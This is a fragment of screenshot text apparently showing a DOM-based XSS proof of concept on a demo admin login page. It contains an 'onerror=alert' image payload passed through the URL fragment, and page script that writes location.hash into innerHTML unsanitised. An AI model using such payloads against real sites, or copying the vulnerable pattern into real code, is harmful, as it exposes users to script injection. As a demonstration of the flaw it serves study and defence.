 微专业-Demo
云课堂
'demo/admin/login.html?#Fail.<img src=# onerror=alert(/xss/):
/xss/
确定
Fail.
读取 10.242.114.72
控制台 HTML CSS 脚本 DOM 网络 Cookies
xss
编辑 span#errorMsg < dd.error-item < dl < div.login-form < div.login-box < form#log
样式 计算出... 布局 DOM
<span id="errorMsg">
Fail.
<img src="#" onerror="alert(/xss/)">
</span>
</dd>
<dd class="opera-item">
<dd>
</dl>
</div>
</div>
</form>
<div class="login-footer">网易公司版权所有 © 1997-2016</div>
</div>
<script type="text/javascript">
1
2 var errorMsg = location.hash.substring(1);
3 document.getElementById("errorMsg").innerHTML = decodeURIComponent(errorMsg);
4